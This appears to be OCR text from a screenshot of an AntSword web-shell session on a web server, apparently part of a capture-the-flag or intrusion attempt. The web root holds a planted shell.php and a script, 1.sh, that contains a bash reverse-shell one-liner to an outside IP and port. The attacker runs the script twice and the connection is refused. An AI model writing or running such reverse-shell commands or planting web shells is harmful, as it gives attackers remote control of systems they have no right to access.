 AntSword 编辑 窗口 调试
117.21.200.166 117.21.200.166 >_ 117.21.200.166
(www-data:/var/www/html) $ ls
1.sh
hint.php
index.php
shell.php
(www-data:/var/www/html) $ cat 1.sh
bash -i >& /dev/tcp/1.15.107.150/3296 0>&1
(www-data:/var/www/html) $ bash 1.sh
1.sh: connect: Connection refused
1.sh: line 1: /dev/tcp/1.15.107.150/3296: Connection refused
(www-data:/var/www/html) $ bash 1.sh